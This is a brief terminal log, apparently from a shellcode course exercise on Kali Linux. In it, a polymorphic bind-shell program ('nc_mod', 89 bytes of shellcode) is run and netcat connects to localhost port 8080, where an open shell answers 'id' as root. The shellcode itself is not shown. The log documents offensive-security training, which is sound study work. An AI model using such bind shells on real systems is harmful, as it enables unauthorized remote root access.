 root@kali:~# cd SLAE/
root@kali:~/SLAE# cd polymorphic/
root@kali:~/SLAE/polymorphic# ./nc_mod
Shellcode Length:  89
root@kali:~/SLAE/polymorphic# nc -nv 127.0.0.1 8080
(UNKNOWN) [127.0.0.1] 8080 (http-alt) open
id
uid=0(root) gid=0(root) groups=0(root)